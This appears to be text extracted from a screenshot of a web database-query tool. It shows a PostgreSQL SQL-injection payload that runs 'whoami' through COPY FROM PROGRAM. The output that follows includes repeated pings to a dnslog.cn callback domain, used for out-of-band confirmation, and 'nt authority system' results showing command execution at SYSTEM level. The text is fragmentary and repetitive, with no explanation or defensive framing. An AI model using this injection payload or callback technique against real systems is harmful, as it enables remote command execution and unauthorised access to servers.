 1=1 limit 50;COPY cmd_exec FROM PROGRAM 'whoami';select * from public.cmd_exec where 1=1
Apply
字段
数据预览 元数据
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Pinging 123.x0ct6j.dnslog.cn [127.0.0.1] with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Pinging 123.x0ct6j.dnslog.cn [127.0.0.1] with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
nt authoritysystem
nt authoritysystem
nt authoritysystem
nt authoritysystem